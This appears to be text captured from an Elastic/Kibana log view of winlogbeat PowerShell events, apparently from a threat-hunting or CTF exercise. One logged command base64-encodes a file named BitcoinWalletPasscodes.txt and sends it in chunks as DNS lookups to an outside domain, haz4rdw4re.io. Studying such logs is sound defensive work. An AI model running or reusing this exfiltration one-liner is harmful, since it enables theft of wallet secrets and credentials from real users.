 winlogbeat
*BitcoinWalletPasscodes.txt*
Search field names
0
Selected fields
6
process.command_line
process.parent.command_line
process.name
process.parent.name
destination.domain
dns.question.registered_domain
Popular fields
9
process.command_line
process.parent.command_line
process.args
process.executable
process.parent.args
destination.domain
dns.question.registered_domain
process.name
Add a field
5 hits
5
4
3
2
1
0
00:00
September 14, 2023
06:00
12:00
18
Sep 14, 2023
Documents
Field statistics
Columns
1 field sorted
@timestamp
process.command_line
Sep 15, 2023 @ 18:46:19.980
C:\Windows\System32\WindowsPowerShell\v1.0\powers
Sep 15, 2023 @ 18:46:19.980
C:\Windows\System32\WindowsPowerShell\v1.0\powers
Sep 15, 2023 @ 18:46:19.911
C:\Windows\System32\WindowsPowerShell\v1.0\powers
Sep 15, 2023 @ 18:42:29.088
powershell
Sep 15, 2023 @ 18:42:29.074
powershell
Expanded document
View:
Single document
Surrounding documents
1 of 5
Context Information:
DetailSequence=1
DetailTotal=1
SequenceNumber=485
UserId=SSF\michael.ascot
HostName=ConsoleHost
HostVersion=5.1.20348.1366
HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe -ExecutionPolicy Bypass
EngineVersion=5.1.20348.1366
RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280
PipelineId=59
ScriptName=
CommandLine=$base64 = [System.Convert]::ToBase64String([S
ystem.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\Bi
tcoinWalletPasscodes.txt")); $base64 -split '(.{1,30})' | Where-O
bject { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup
$_.haz4rdw4re.io"}
Details:
CommandInvocation(Invoke-Expression): "Invoke-Expression"
ParameterBinding(Invoke-Expression): name="Command"; value="nsloo
kup RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io"
powershell.command.invocation_det
ails.name
"Command"
powershell.command.invocation_det
[Invoke-Expression, Invoke-Expression]